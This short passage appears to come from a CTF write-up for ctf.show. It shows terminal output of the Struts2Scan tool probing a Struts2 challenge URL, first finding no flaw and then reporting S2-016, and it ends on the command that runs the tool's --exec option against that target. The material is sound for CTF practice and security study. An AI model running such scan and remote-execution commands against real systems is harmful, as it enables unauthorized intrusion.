 [+] 正在扫描URL:http://48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ctf.show/S2-005/example/HelloWorld.action
[*] ----------------results------------------
[*] http://48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ctf.show/S2-005/example/HelloWorld.action 未发现漏洞
D:\Data\secquan\tools\exp\Struts2-Scan>python Struts2Scan.py -u http://48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ct
f.show/S2-005/example/HelloWorld.action
Struts2 Scan
Author By HatBoy
[+] 正在扫描URL:http://48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ctf.show/S2-005/example/HelloWorld.action
[*] ----------------results------------------
[*] http://48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ctf.show/S2-005/example/HelloWorld.action 存在漏洞: S2-016
D:\Data\secquan\tools\exp\Struts2-Scan>python Struts2Scan.py -u http://48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ct
f.show/S2-005/example/HelloWorld.action -n S2-016 --exec